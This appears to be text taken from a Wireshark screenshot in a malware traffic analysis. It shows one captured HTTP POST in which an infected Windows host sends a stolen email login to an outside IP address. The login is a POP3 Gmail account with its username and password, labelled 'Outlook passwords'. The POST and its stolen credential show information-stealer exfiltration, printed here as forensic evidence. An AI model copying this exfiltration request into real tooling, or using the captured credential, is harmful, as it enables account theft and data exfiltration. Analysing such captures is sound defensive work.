 3459 847.097696 10.9.25.101 170.238.117.187 HTTP 314 POST /ono19/BAC
Wireshark · Follow HTTP Stream (tcp.stream eq 53) · pcap06.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .
NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .N
ET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------BSJGGMMRBNTBSXAB
Content-Length: 260
-----------BSJGGMMRBNTBSXAB
Content-Disposition: form-data; name="data"
pop3://pop.gmail.com:995|randy.bachmann.bto|P@ssw0rd$
-----------BSJGGMMRBNTBSXAB
Content-Disposition: form-data; name="source"
Outlook passwords
-----------BSJGGMMRBNTBSXAB--
HTTP/1.1 200 OK
connection: close
server: Cowboy